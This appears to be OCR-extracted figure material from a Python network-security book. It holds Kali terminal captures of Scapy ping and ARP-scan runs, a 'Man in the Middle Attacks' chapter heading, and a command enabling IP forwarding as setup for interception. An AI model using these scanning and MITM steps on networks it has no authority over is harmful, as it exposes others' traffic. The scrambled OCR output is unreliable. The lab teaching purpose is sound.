









# (venv) ——(kali⊕kali)-[~]<br>└―\$ pip freeze<br>scapy=2.4.4







```
(venv) -(kali<sup>®</sup>kali) [~/packt-book-code/example2-introduction-scapy]
sudo python3 main.py
Begin emission:
Finished sending 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets
###[ IP ]###
 version = 4= 5ihl
 tos
         = 0x0= 28len
         = 14825id
 flags
         = 0frag
         = 128ttl
         = icmp
 proto
         = 0 \times d29cchksum
         = 13.107.21.200src
 dst = 192.168.74.128
###[ ICMP ]###
           = echo-reply
    type
    code
            = 0= 0xff9bchksum
            = 0x64id
            = 0 \times 0seq
###[ Padding ]###
      load
               None
```


Destination =  $172.217.22.132$ 

Summary =  $192.168.74.128$  > Net('www.google.com') hopopt





Router/Gateway

```
(venv) - (kali<sup></sup> kali) - [~/packt-book-code/example3-arp-scanner]<br>-$ sudo python3 main.py
Begin emission:
Finished sending 256 packets.
***.............<br>Received 16 packets, got 4 answers, remaining 252 packets<br>IP = 192.168.74.1 MAC = 00:50:56:c0:00:08
IP = 192.168.74.2 MAC = 00:50:56:ff:74:8bIP = 192.168.74.129 MAC = 00:0c:29:be:47:14<br>IP = 192.168.74.254 MAC = 00:50:56:f8:e6:bc
```


## **Chapter 5: Man in the Middle Attacks**



Gateway



















## You're not connected

And the web just isn't the same without you. Let's get you back online!

#### Try:

- Checking your network cables, modem, and routers
- Reconnecting to your wireless network
- Running Windows Network Diagnostics

DNS\_PROBE\_FINISHED\_NO\_INTERNET

```
(venv) — (kali⊕kali)-[~/packt-book-code/example2-introduction-scapy]<br>└$ <u>sudo</u> sysctl -w net.ipv4.ip_forward=1<br>net.ipv4.ip_forward = 1
```
## 

